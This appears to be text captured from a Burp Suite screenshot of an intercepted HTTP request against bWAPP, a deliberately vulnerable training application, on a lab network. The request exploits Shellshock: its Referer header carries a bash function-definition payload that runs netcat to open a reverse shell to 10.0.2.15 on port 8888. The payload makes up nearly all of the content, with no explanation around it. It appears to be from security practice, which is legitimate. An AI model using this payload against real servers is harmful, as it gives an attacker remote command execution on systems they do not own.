 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.131:80
Fo... Drop Int... Ac... Op... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
2 Host: 192.168.15.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: () { :; }; /bin/bash -c "nc 10.0.2.15 8888 -e /bin/bash"
9 Cookie: security_level=0; PHPSESSID=ac6c7c6ed584b5c2c9fb0295b8dd32e6
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches